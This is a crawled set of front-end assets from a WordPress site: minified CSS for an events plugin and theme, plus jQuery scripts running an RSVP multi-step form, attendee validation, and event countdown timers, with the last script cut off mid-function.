.etn-bb-create-event-area{flex:0 0 calc(100% - 360px);padding:15px;border-left:1px solid #e5e5e5;border-radius:0}.etn-bb-event-area .etn-bb-create-event-area #etn_default_event_list{padding:15px}.etn-bb-event-area .etn-bb-create-event-area #etn_multivendor_form{margin-left:0;border-radius:10px}.etn-bb-event-area .etn-bb-create-event-area #etn_multivendor_form .ql-formats button{background-color:#fff0;color:inherit;padding:0;border-color:#fff0;font-size:11px;font-weight:400}@media (max-width:1024px){.etn-bb-event-area .etn-bb-create-event-area{flex:0 0 100%;border-left:none;border-top:1px solid #e5e5e5}}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list{list-style:none;margin:0}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list li{display:flex;align-items:center;gap:15px;padding:5px 0}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list li:not(:last-child){border-bottom:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-create-event-area .etn-variable-ticket-widget .qt-add,.etn-bb-event-area .etn-bb-create-event-area .etn-variable-ticket-widget .qt-sub{background:#fff0;padding:0;font-size:20px;color:#000;border-color:#fff0}.etn-bb-event-area .etn-group-wrap{display:flex;align-items:center;flex-wrap:wrap}.etn-bb-event-area .etn-group-wrap .etn-assign-group-list{width:100%;margin-top:10px}.etn-bb-event-area .etn-group-wrap .etn-assign-group-list a{border:1px solid #ddd;display:inline-block;margin-right:10px;padding:0 12px;border-radius:5px}.etn-bb-event-area .etn-group-wrap .etn-assign-group{background:#385dff;display:inline-block;color:#fff;padding:12px 20px;margin-left:15px;border-radius:5px;line-height:1;transition:all ease 0.3s}.etn-bb-event-area .etn-group-wrap .etn-assign-group:hover{background-color:#1e42dd}.etn-bb-list-loading{position:relative;isolation:isolate;height:100%}.etn-bb-list-loading:before{position:absolute;content:"";height:30px;width:30px;border:3px solid;border-color:var(--bb-primary-button-background-regular) #fff0 var(--bb-primary-button-background-regular) #fff0;border-radius:50%;animation:spin 1.3s linear infinite;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2}.etn-bb-list-loading:after{position:absolute;content:"";inset:0;width:100%;height:100%;background:#fff;z-index:1}@keyframes spin{to{transform:rotate(360deg)}}.buddyboss-theme .etn-bb-menu-item a{display:flex!important;align-items:center;gap:10px}.buddyboss-theme .ant-picker-date-panel .ant-picker-content{width:252px;border:none}.buddyboss-theme .ant-picker-cell .ant-picker-cell-inner{font-size:14px}.etn-frontend-login{background:#f6e6e6;padding:5px 22px;display:inline-block;border-left:3px solid red}.etn-certificate-container{max-width:900px;margin:auto;display:block;width:100%}.etn-certificate-container .wp-block-cover__image-background{object-fit:inherit!important}.etn-certificate-container figure.wp-block-image.aligncenter.size-medium.is-resized{margin-left:auto;margin-right:auto}.etn-certificate-container .etn-pdf-content{padding:15px}.etn-certificate-container .etn-control-header{text-align:center;margin:20px}.etn-rsvp-form-wrapper{--rsvp-primary:#5d5dff;--rsvp-primary-hover:#4338ca;--rsvp-inactive-color:#cccedb;--rsvp-success-color:rgb(2,187,142);--rsvp-danger-color:#f42929;--rsvp-text-color:#312e81;--rsvp-gray:#e0e0e0;box-shadow:0 0 30px rgb(0 0 0 / .03);padding:30px 40px;margin-bottom:45px;border-radius:6px}.etn-rsvp-form-wrapper h2{margin-top:0;margin-bottom:2rem;line-height:1}.etn-rsvp-form-wrapper .rsvp_submit{display:flex;flex-direction:column;border:1px solid var(--rsvp-gray);padding:40px;margin-bottom:30px;border-radius:8px}@media (max-width:767px){.etn-rsvp-form-wrapper{padding:15px}.etn-rsvp-form-wrapper .rsvp_submit{padding:20px}}.etn-rsvp-form-wrapper .rsvp-submission-buttons{display:flex;gap:15px}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn{border:2px solid #fff0;background-color:var(--rsvp-primary);padding:10px 30px;border-radius:6px;color:#fff;cursor:pointer;font-size:15px;font-weight:600}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn.rsvp-previous-btn{background-color:#fff0;border-color:var(--rsvp-gray);color:#000}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn:hover{background-color:var(--rsvp-primary-hover);border-color:var(--rsvp-primary-hover);color:#fff;transition:ease-in-out 0.3s all}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn[disabled]{opacity:.5;pointer-events:none}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn.disabled{pointer-events:none;cursor:not-allowed;background-color:rgb(0 0 0 / .04);color:rgb(0 0 0 / .25);border:1px solid #d9d9d9}.etn-rsvp-form-wrapper .rsvp-radio-wrapper{display:flex;margin-bottom:30px;align-items:center;gap:30px;border-bottom:1px solid #e5e5e5;padding-bottom:30px}.etn-rsvp-form-wrapper .rsvp-radio-wrapper .single-radio-option{display:flex;align-items:baseline;gap:10px;font-size:18px;font-weight:600}.etn-rsvp-form-wrapper .form-inner-heading{font-size:18px;line-height:1;margin:0 0 25px;font-weight:700}.etn-rsvp-form-wrapper .attendee-details-wrapper{display:flex;align-items:baseline;gap:10px;border-bottom:1px solid var(--rsvp-gray);padding-bottom:30px;margin-bottom:30px}.etn-rsvp-form-wrapper .attendee-details-wrapper label{display:flex;align-items:center;gap:10px;margin:0}.etn-rsvp-form-wrapper .attendee-details-wrapper .single-radio-option{display:flex;align-items:baseline;gap:10px;font-size:18px;font-weight:600}.etn-rsvp-form-wrapper .attendee-details-wrapper .single-radio-option label{text-transform:capitalize;font-weight:600}.etn-rsvp-form-wrapper .attendee-details-wrapper .etn_multi_checkbox+label:before{margin:0;background-repeat:no-repeat;background-position:center center;background-repeat:no-repeat;content:""}.etn-rsvp-form-wrapper .attendee-details-wrapper .etn_multi_checkbox:checked+label:before{background-color:var(--rsvp-primary);border-color:var(--rsvp-primary);background-image:url([data-uri])}.etn-rsvp-form-wrapper .rsvp-form-element{margin-bottom:20px}.etn-rsvp-form-wrapper .rsvp-form-element label{font-size:14px;font-weight:600;margin-bottom:10px;color:#000}.etn-rsvp-form-wrapper .rsvp-form-element input,.etn-rsvp-form-wrapper .rsvp-form-element textarea{background-color:#fff;border:1px solid var(--rsvp-gray);border-radius:6px;width:100%}.etn-rsvp-form-wrapper .rsvp-form-element input.input-error,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error{border-color:var(--rsvp-danger-color)}.etn-rsvp-form-wrapper .rsvp-form-element input.input-error:active,.etn-rsvp-form-wrapper .rsvp-form-element input.input-error:focus,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error:active,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error:focus{border-color:var(--rsvp-danger-color);outline-color:var(--rsvp-danger-color)}.etn-rsvp-form-wrapper .rsvp-form-element input{display:flex;height:42px}.etn-rsvp-form-wrapper .rsvp-form-element input[type=number]{width:auto}.etn-rsvp-form-wrapper .rsvp-form-element .form-input{width:100%;border:1px solid var(--rsvp-gray);border-radius:.5rem;padding:1rem;box-sizing:border-box;color:var(--rsvp-text-color);transition:ease-in-out 0.3s all;margin:10px 0}.etn-rsvp-form-wrapper .rsvp-form-element .rsvp-error-message{color:var(--rsvp-danger-color);font-size:14px;margin-top:5px}.etn-rsvp-form-wrapper .rsvp-help-text{font-size:14px;color:#8d8d8d}.etn-rsvp-form-wrapper .rsvp-submission-success{border:1px solid var(--rsvp-success-color);background-color:rgb(2 187 142 / .1);padding:10px 18px;border-radius:6px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper{display:grid;align-items:center;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:20px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item{display:flex;align-items:center;color:var(--rsvp-inactive-color);font-weight:700;text-transform:uppercase;font-size:12px;position:relative}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{position:absolute;content:"";right:0;top:50%;transform:translateY(-50%);width:40%;height:2px;background-color:var(--rsvp-inactive-color)}@media (min-width:991px){.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{width:65%}}@media (min-width:768px){.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{width:70%}}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item .marker{width:30px;height:30px;border:2px solid var(--rsvp-inactive-color);text-align:center;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-right:15px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active{color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active .marker{border-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active:before{background-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done{color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done .marker{border-color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done:before{background-color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .hidden{display:none}.rsvp-attendee-grid{display:grid;grid-template-columns:1fr 1fr;gap:1rem}@media (min-width:768px){.rsvp-attendee-grid{grid-template-columns:repeat(5,1fr)}}.rsvp-attendee-grid .rsvp-attendee{border:1px solid #e5e5e5;text-align:center;padding:15px 10px;border-radius:6px}.rsvp-attendee-grid .rsvp-attendee img{border-radius:50%;width:50px;aspect-ratio:1}.rsvp-attendee-grid .rsvp-attendee h4{font-size:14px;margin:5px 0 0}.rsvp-attendee-list .title-wrapper{display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.rsvp-attendee-list .title-wrapper h2{margin:20px 0 0 0;font-size:26px;font-weight:600px}.rsvp-attendee-list .title-wrapper h2 span{font-size:16px;font-weight:400;margin-top:5px;display:block}.rsvp-attendee-list .view-all-button{border:1px solid #e5e5e5;background-color:#fff0;padding:5px 10px;font-size:14px;color:inherit;text-transform:capitalize;font-weight:600;border-radius:6px;cursor:pointer}.rsvp-attendee-list .view-all-button:hover{background-color:#fff0;color:#5d5dff}.etn-bulk-attendee{display:flex;align-items:baseline;gap:10px;margin-top:0;margin-bottom:20px;font-size:15px}.etn-bulk-attendee .etn_bulk_attendee{display:none}.etn-bulk-attendee label{display:flex;align-items:center;gap:10px;margin:0;cursor:pointer}.etn-bulk-attendee label:before{content:"";border:1px solid #ccc;border-radius:5px;display:inline-block;width:17px;height:17px;vertical-align:bottom;color:#fff0;transition:0.2s;text-align:center;line-height:20px;background-color:#fff;font-size:11px;background-repeat:no-repeat;background-position:center center}.etn-bulk-attendee .etn_bulk_attendee:checked+label:before{background-color:#5d5dff;border-color:#5d5dff;background-image:url([data-uri])}.etn-scanner-event-title{font-size:16px;text-transform:capitalize;line-height:1.5}.ticket-info-heading{font-size:16px;margin-top:8px;font-weight:600;margin:0 0 5px;display:none}.ticket-info-heading span{font-weight:400}.etn-certificate-download{position:relative}.etn-certificate-download.loading{pointer-events:none;cursor:not-allowed}.etn-certificate-download.loading:before{content:"";position:absolute;background-color:rgb(0 0 0 / .8);left:0;top:0;width:100%;height:100%;z-index:1;border-radius:6px}.etn-certificate-download.loading:after{content:"";position:absolute;z-index:2;width:20px;height:20px;left:calc(50% - 10px);top:calc(50% - 10px);border:2px solid #fff0;border-top-color:#fff;border-radius:50%;animation:etn-button-loading-spinner 1s ease infinite}.fc-list-day:not(:first-child) .fc-list-day-cushion{padding-top:20px;border-top:1px solid #eaecf0}

--- FILE ---
content_type: text/css
request_url: https://santafaz.org.ar/wp-content/litespeed/css/a7434d9d8a2a11700cdf85e83b5ecfca.css?ver=7491b
body_size: 869
content:
body{overflow-x:hidden}a{color:#666;cursor:pointer}a:hover{color:#cb3420}a.backwhite{color:#cb3420!important}a.backwhite:hover{color:red!important}.et_mobile_menu{border-top:3px solid #A91B30!important}@media (max-width:980px){.et_header_style_left #logo{max-width:40%!important}}.dsm_contact_form_7 .wpcf7-form-control.wpcf7-submit{color:#fff}.et_pb_menu .et_pb_menu__search-input{background:#fff;padding:10px;border-radius:10px}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#fff!important}.et_pb_bg_layout_light .et-pb-controllers a{background-color:#fff;border:4px solid #fff}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#fff;border:6px solid #fff}.etn-event-item .etn-event-category{position:absolute;left:10px;top:10px;z-index:10}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#ffffff!important}.etn-event-item .etn-event-category span{background-color:#da1212!important;color:white!important;border:white!important}.etn-event-item:hover .etn-title a{color:#da1212!important}.etn-event-item .etn-event-location{color:#da1212!important}.img-search img{max-width:100%;height:auto;border-radius:10px}.col-search{border-radius:10px!important}.uppercase{text-transform:uppercase!important;font-weight:400!important;font-size:13px!important;color:grey!important}.el-nouo1{font-size:13px!important;font-weight:800px!important;color:#b3b3b3}.image-container{position:relative;flex:1 1 10%;display:flex;align-items:center;justify-content:center;overflow:hidden;cursor:pointer;padding:10px}.first-image{flex:1 1 5%}.second-image{flex:1 1 20%}.third-image{flex:1 1 10%}.fourth-image{flex:1 1 30%}.image-container img,.image-container video{width:100%;height:80vh;object-fit:cover;transition:transform 0.3s ease,filter 0.3s ease}.image-container:hover img,.image-container:hover video{filter:grayscale(100%) brightness(.3);transform:scale(1.1)}.image-title{position:absolute;color:#fff;font-size:24px;font-weight:700;opacity:0;transition:opacity 0.3s ease;pointer-events:none}.image-container:hover .image-title{opacity:1}.image-title::after{content:'';display:block;width:0;height:2px;background:#fff;transition:width 0.3s;margin-top:10px}.image-container:hover .image-title::after{width:100%}.page-id-3575 #Contacto,.page-id-3725 #Contacto,.page-id-3823 #Contacto,.page-id-3849 #Contacto{display:none}.page-id-3575 .et_pb_section_0_tb_header,.page-id-3725 .et_pb_section_0_tb_header,.page-id-31 #top-header,.page-id-3823 .et_pb_section_0_tb_header,.page-id-3849 .et_pb_section_0_tb_header,.page-id-3575 .et_pb_section_1_tb_footer,.page-id-3725 .et_pb_section_1_tb_footer,.page-id-3823 .et_pb_section_1_tb_footer,.page-id-3849 .et_pb_section_1_tb_footer{display:none}.page-id-3575 .et_pb_section_1_tb_header,.page-id-3725 .et_pb_section_1_tb_header,.page-id-31 .et_pb_section_1_tb_header,.page-id-3823 .et_pb_section_1_tb_header,.page-id-3849 .et_pb_section_1_tb_header{top:0}.page-id-3575 .et_pb_row_1_tb_header.et_pb_row,.page-id-3725 .et_pb_row_1_tb_header.et_pb_row,.page-id-3823 .et_pb_row_1_tb_header.et_pb_row,.page-id-3849 .et_pb_row_1_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important}div.et_builder_inner_content.et_pb_gutters3>.et_pb_section_0_tb_header.et_pb_section{background-color:#930000!important}.page-id-3575 .et_pb_section_0_tb_header,.page-id-3725 .et_pb_section_0_tb_header,.page-id-3823 .et_pb_section_0_tb_header,.page-id-3849 .et_pb_section_0_tb_header{position:fixed!important;top:0}.page-id-3575 .elementor-3575,.page-id-3725 .elementor-3725,.page-id-3823 .elementor-3823,.page-id-3849 .elementor-3849{max-height:100vh;overflow-y:scroll;scroll-snap-type:y mandatory;scrollbar-width:none;-ms-overflow-style:none}.page-id-3575 .elementor-3575 ::-webkit-scrollbar,.page-id-3725 .elementor-3725 ::-webkit-scrollbar,.page-id-3823 .elementor-3823 ::-webkit-scrollbar,.page-id-3849 .elementor-3849 ::-webkit-scrollbar{display:none}.page-id-3575 .elementor-3575>section,.page-id-3725 .elementor-3725>section,.page-id-3823 .elementor-3823>section,.page-id-3849 .elementor-3849>section{scroll-snap-align:start}.premium-modal-box-modal-body .elementor-button-text{text-align:start!important}@media screen and (min-width:981px){.et-menu.nav{font-weight:700;letter-spacing:-1px;margin-right:6px}.page-id-3575 .et_pb_row,.page-id-3725 .et_pb_row,.page-id-3823 .et_pb_row,.page-id-3849 .et_pb_row{margin:0!important;width:98.5%!important}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:18%}.et_pb_column_1_4{margin-left:0!important}}@media screen and (max-width:980px){.page-id-3575 .et_pb_section_1_tb_header,.page-id-3725 .et_pb_section_1_tb_header,.page-id-3823 .et_pb_section_1_tb_header,.page-id-3849 .et_pb_section_1_tb_header{position:fixed!important;top:0}}@media screen and (max-width:1024px){.image-container img,.image-container video{filter:grayscale(10%) brightness(.3);opacity:1;width:100%}.image-title::after,.image-title{opacity:1}}div.et_pb_section.et_pb_section_9{background-position:center!important}

--- FILE ---
content_type: text/css
request_url: https://santafaz.org.ar/wp-content/litespeed/css/417b8c33222b2693acdb84930f2ea733.css?ver=7a239
body_size: 78
content:
div.et_pb_section.et_pb_section_1{background-image:url(https://santafaz.org.ar/wp-content/uploads/2022/06/Sin-título-1.jpg)!important}.et_pb_section_1.et_pb_section{padding-top:250px;padding-bottom:100px}.et_pb_text_1.et_pb_text{color:#E6E6E6!important}.et_pb_text_1{line-height:1em;font-family:'Baskervville',Georgia,"Times New Roman",serif;font-weight:700;font-size:5vh;line-height:1em}.et_pb_section_2.et_pb_section{padding-bottom:0}.et_pb_column_2,.et_pb_column_3{margin:auto}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_text_2 h1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.et_pb_text_2{margin-bottom:1px!important}.et_pb_text_3{margin-bottom:13px!important}.et_pb_text_4.et_pb_text{color:#000000!important}.et_pb_text_4.et_pb_text a{color:#AA182C!important;transition:color 300ms ease 0ms}.et_pb_text_4.et_pb_text a:hover{color:#EC182C!important}.et_pb_text_6.et_pb_text{color:#AA182C!important}.et_pb_text_6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;margin-bottom:4px!important}.et_pb_code_0{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_row_2.et_pb_row{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: application/x-javascript
request_url: https://santafaz.org.ar/wp-content/litespeed/js/ac02f43a8ed6a3ec35135f338364d1cd.js?ver=cd9bd
body_size: 1941
content:
"use strict";jQuery(document).ready(function($){const previousButton=document.querySelector("#rsvp-previous-btn");const nextButton=document.querySelector("#rsvp-next-btn");const submitButton=document.querySelector("#rsvp-submit-btn");const tabTargets=document.querySelectorAll(".rsvp-tab-item");const tabPanels=document.querySelectorAll(".rsvp-tabpanel");const validEmail=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;const isEmpty=(str)=>!!parseInt(str);let currentStep=0;const numberOfAttendeeWrapper=document.querySelector(".number-of-attendee-wrapper");const notGoingReason=document.querySelector(".not-going-reason-wrapper");jQuery('input:radio[name="etn_rsvp_value"]').on("change",function(e){if(e.currentTarget.value==="not_going"){nextButton.classList.add("hidden");numberOfAttendeeWrapper.classList.add("hidden");notGoingReason.classList.remove("hidden");submitButton.classList.remove("hidden");submitButton.removeAttribute("disabled")}else{nextButton.classList.remove("hidden");numberOfAttendeeWrapper.classList.remove("hidden");notGoingReason.classList.add("hidden");submitButton.classList.add("hidden");submitButton.setAttribute("disabled",!0)}});const attendeeToggler=jQuery(".view-all-button");const attendeeGrid=jQuery(".rsvp-attendee-grid");attendeeToggler.on("click",function(){attendeeGrid.slideToggle(function(){attendeeToggler.text(attendeeGrid.is(":visible")?"Hide Attendees":"View All attendees")})});validateEntry();if(nextButton==null){return}
nextButton.addEventListener("click",(event)=>{event.preventDefault();tabPanels[currentStep].classList.add("hidden");tabTargets[currentStep].classList.remove("active");tabTargets[currentStep].classList.add("done");tabPanels[currentStep+1].classList.remove("hidden");tabTargets[currentStep+1].classList.add("active");currentStep+=1;validateEntry();updateStatusDisplay();obj.generate_attendee_form($("#rsvp-next-btn"))});previousButton.addEventListener("click",(event)=>{event.preventDefault();tabPanels[currentStep].classList.add("hidden");tabTargets[currentStep].classList.remove("active");tabPanels[currentStep-1].classList.remove("hidden");tabTargets[currentStep-1].classList.add("active");tabTargets[currentStep-1].classList.remove("done");currentStep-=1;nextButton.removeAttribute("disabled");updateStatusDisplay();$(".response-form").fadeIn()});function updateStatusDisplay(){if(currentStep===tabTargets.length-1){nextButton.classList.add("hidden");previousButton.classList.remove("hidden");submitButton.classList.remove("hidden");validateEntry()}else if(currentStep===0){nextButton.classList.remove("hidden");previousButton.classList.add("hidden");submitButton.classList.add("hidden")}else{nextButton.classList.remove("hidden");previousButton.classList.remove("hidden");submitButton.classList.add("hidden")}}
function validateEntry(){if(submitButton===null){return}
submitButton.setAttribute("disabled",!0);nextButton.setAttribute("disabled",!0);const numberOfAttendee=document.querySelector(".number-of-attendee");const attendeeName=document.querySelector(".attendee-name");const attendeeEmail=document.querySelector(".attendee-email");const validateNameAndEmail=[numberOfAttendee,attendeeName,attendeeEmail,];validateNameAndEmail.forEach((inputElement)=>{inputElement.addEventListener("keyup",function(){const RSVPAvailability=parseInt(numberOfAttendee.getAttribute("data-available-rsvp"));const isAvailable=RSVPAvailability>=numberOfAttendee.value;const RSVPRemaining=parseInt(numberOfAttendee.getAttribute("data-remaining-capacity"));const isRemaining=RSVPRemaining>=numberOfAttendee.value;const isValid=numberOfAttendee.value>0;const isEmailValid=validEmail.test(String(attendeeEmail?.value).toLowerCase());const numberErrorNote=document.querySelector(".attendee-number-error");const nameError=document.querySelector(".attendee-name-error");const emailError=document.querySelector(".attendee-email-error");nameError.innerHTML="";emailError.innerHTML="";numberErrorNote.innerHTML="";attendeeName.classList.remove("input-error");attendeeEmail.classList.remove("input-error");numberOfAttendee.classList.remove("input-error");if(!isValid){numberErrorNote.innerHTML="Please enter a positive number.";numberOfAttendee.classList.add("input-error")}else if(!isAvailable){numberErrorNote.innerHTML="Input quantity exceeded max submission limit.";numberOfAttendee.classList.add("input-error")}else if(!isRemaining){numberErrorNote.innerHTML="Input quantity exceeded max capacity limit.";numberOfAttendee.classList.add("input-error")}
if(attendeeName.value===""){nameError.innerHTML="Please enter attendee name.";attendeeName.classList.add("input-error")}
if(!isEmailValid){emailError.innerHTML="Enter a valid email address.";attendeeEmail.classList.add("input-error")}
if(!isEmpty(numberOfAttendee.value)||!isAvailable||!isEmailValid||attendeeName.value===""){nextButton.setAttribute("disabled",!0);submitButton.setAttribute("disabled",!0)}else{nextButton.removeAttribute("disabled");submitButton.removeAttribute("disabled")}})})}
var rsvp_form=$(".rsvp_submit");var rsvp_submit_btn=$(".rsvp-submit-btn");var attendee_checked=$("#different-attendee-checkbox");var submission_message=$(".rsvp-submission-message");var rsvp_tab=$(".rsvp-tab-wrapper");var obj={serializeObject(serializedArray){var serializedObj={};const result=serializedArray.reduce((acc,d)=>{let idx=acc.findIndex((a)=>a.name===d.name);let val=d.value;if(idx>-1){acc[idx].value.push(val)}else{if(d.name.includes("[]")){acc.push({name:d.name,value:[val]})}else{acc.push({name:d.name,value:val})}}
return acc},[]);result.forEach(function(i){if(i.name.includes("[]")){var input_name=i.name.replace("[]","");serializedObj[input_name]=i.value}else{serializedObj[i.name]=i.value}});return serializedObj},get_total_attendee(){var attendee_num=parseInt($("#number-of-attendee").val());var total_form=attendee_num<=1?1:attendee_num;return total_form},attendee_form_generate(){var is_checked=!0;var submit_btn=$("#rsvp-submit-btn");if(attendee_checked){var name="";var email="";attendee_checked.on("change",function(){var total_form=obj.get_total_attendee();is_checked=attendee_checked.is(":checked");if(is_checked){attendee_checked.attr("checked",!0);name=$(`#attendee-name-0`).val();email=$(`#attendee-email-0`).val();submit_btn.attr("disabled",!1)}else{name="";email="";attendee_checked.removeAttr("checked");submit_btn.attr("disabled",!0)}
for(let index=0;index<total_form;index++){const element=index+1;$(`#attendee-name-${element}`).val(name);$(`#attendee-email-${element}`).val(email)}})}
return is_checked},get_attendee_value(){var total_form=obj.get_total_attendee();for(let index=0;index<=total_form;index++){const attendee_name=$(`#attendee-name-${index}`);const attendee_email=$(`#attendee-email-${index}`);const nameError=$(`.attendee-name-error-${index}`);const emailError=$(`.attendee-email-error-${index}`);const attendee_name_value=attendee_name.val();const attendee_email_value=attendee_email.val();const isEmailValid=validEmail.test(String(attendee_email_value).toLowerCase());if(attendee_name_value===""){attendee_name.addClass("input-error");nameError.text("Please enter attendee name.")}else{attendee_name.removeClass("input-error");nameError.text("")}
if(attendee_email_value===""||!isEmailValid){attendee_email.addClass("input-error");emailError.text("Enter a valid email address.")}else{attendee_email.removeClass("input-error");emailError.text("")}
if(attendee_name_value===""||!isEmailValid){submitButton.setAttribute("disabled",!0)}else{submitButton.removeAttribute("disabled")}}},generate_attendee_form($this){var total_form=obj.get_total_attendee();var html="";var name="";var email="";if(parseInt(total_form)>0){var is_checked=!0;if(is_checked){name=$(`#attendee-name-0`).val();email=$(`#attendee-email-0`).val()}else{name="";email=""}
$(".rsvp-attendee-wrapper").remove();for(let index=0;index<total_form;index++){html+=`<div class="rsvp-attendee-wrapper">
							<h2>${localized_rsvp_data?.attendee_title} - ${index + 1}</h2>
							<div class="rsvp-form-element">
								<label for="attendee-name-${index + 1}">Name</label>
								<input name="attendee_name[]" id="attendee-name-${
                  index + 1
                }" type="text" value='${name}' placeholder="Enter name of attendee">
								<div class="rsvp-error-message attendee-name-error-${index + 1}"></div>
							</div>
							<div class="rsvp-form-element">
								<label for="attendee-email-${index + 1}">Email</label>
								<input name="attendee_email[]" id="attendee-email-${
                  index + 1
                }" type="email" value='${email}' placeholder="Enter email of attendee">
								<div class="rsvp-error-message attendee-email-error-${index + 1}"></div>
							</div>

						</div>`}
$this.fadeOut();$(".response-form").fadeOut();$(".rsvp-attendee-form").empty().append(html);$(".rsvp-submit-btn").removeClass("etn-d-none").fadeIn();obj.get_attendee_value()}},submit_rsvp_form(e){e.preventDefault();var values=obj.serializeObject($(this).serializeArray());$.ajax({method:"POST",url:localized_rsvp_data?.ajax_url||"",data:{action:"etn_rsvp_insert",fields:JSON.stringify(values)},beforeSend:function(){rsvp_submit_btn.addClass("etn-button-loading")},success:function(response){rsvp_submit_btn.removeClass("etn-button-loading");rsvp_tab.fadeOut();rsvp_form.fadeOut();submission_message.fadeIn()},})},};rsvp_form.submit(obj.submit_rsvp_form);obj.attendee_form_generate();$(".rsvp-next-btn").on("click",function(){obj.generate_attendee_form($(this))});if($(".rsvp-attendee-form").length>0){$(".rsvp-attendee-form").on("keyup",function(){obj.get_attendee_value()})}})
;

--- FILE ---
content_type: application/x-javascript
request_url: https://santafaz.org.ar/wp-content/litespeed/js/0b3f4bcf653e0a534332dca09db8f9db.js?ver=66ea2
body_size: 4953
content:
jQuery(document).ready(function($){"use strict";var container=$(".etn-countdown-wrap");if(container.length>0){$.each(container,function(key,item){var current_countdown_wrap=this;let etn_event_start_date=$(item).data("start-date");var countDownDate=new Date(etn_event_start_date).getTime();let etn_timer_x=setInterval(function(){var now=new Date().getTime();var distance=countDownDate-now;var days=Math.floor(distance/(1000*60*60*24));var hours=Math.floor((distance%(1000*60*60*24))/(1000*60*60));var minutes=Math.floor((distance%(1000*60*60))/(1000*60));var seconds=Math.floor((distance%(1000*60))/1000);$(item).find(".day-count").html(days);$(item).find(".hr-count").html(hours);$(item).find(".min-count").html(minutes);$(item).find(".sec-count").html(seconds);if(distance<0){clearInterval(etn_timer_x);$(current_countdown_wrap).html(localized_data_obj.expired)}},1000)})}
$(".attr-nav-pills>li>a").first().trigger("click");$(document).on("click",".etn-tab-a",function(event){event.preventDefault();$(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active");$(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+$(this).attr("data-id")+"']").addClass("tab-active");$(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active");$(this).parent().find(".etn-tab-a").addClass("etn-active")});$(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable");$(".attende_form").submit(function(){$(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")});function button_disable(button_class){var allErrorElement=$(".attendee_error").length;var attendee_submit=$(button_class);if(allErrorElement===0){attendee_submit.prop("disabled",!1).removeClass("attendee_submit_disable")}else{attendee_submit.prop("disabled",!0).addClass("attendee_submit_disable")}}
function getInputFieldWithAttr(selector){var inputField=null;$(selector).find("input").each(function(){var $_this=$(this);if($_this.attr("data-etn_required")==="required"&&($_this.attr("type")==="checkbox"||$_this.attr("type")==="radio")){inputField="input[name='"+$_this.attr("name")+"']";return!1}});return inputField}
function getAttendeeUpdateFields(isUpdateForm){var attendee_update_field=!isUpdateForm?["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']",]:["input[name='name']","input[name='email']","input[name='phone']"];if($(".etn-attendee-extra-fields").length>0){var form_data=[];var attendee_update_field=[];$("input:not(:submit,:hidden)").each(function(){form_data.push({name:this.name,value:this.value,})});if($(".etn-checkbox-field-wrap").length>0){$(".etn-checkbox-field-wrap").find("input").each(function(i){const singleElement=getInputFieldWithAttr($(this).parent());attendee_update_field.push(singleElement)})}
